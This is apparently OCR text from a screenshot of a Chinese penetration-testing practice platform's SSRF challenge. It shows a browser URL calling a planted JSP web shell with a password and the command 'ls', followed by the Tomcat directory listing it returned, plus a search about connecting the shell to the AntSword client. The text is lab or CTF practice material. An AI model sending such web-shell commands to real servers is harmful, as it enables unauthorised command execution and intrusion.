 Hello, SSRF! 站点移动端预览 挑战 : 安鸾渗透实战平台 - 网络 101.133.156.190:18082/qq.jsp jsp小马能连蚁剑吗_百度搜索
不安全 101.133.156.190:18082/qq.jsp?pwd=me5&cmd=ls
应用 百度一下 10.20.30.10 百度翻译-200种语... ChatGPT 挑战 : 安鸾渗透实... GitHub - knownse... 阿里云-计算，为了... 单点登录 - Telnet... YouTube Google
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work